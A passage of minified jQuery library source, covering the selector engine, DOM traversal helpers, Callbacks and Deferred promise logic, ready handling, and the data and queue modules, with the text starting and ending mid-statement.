e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return 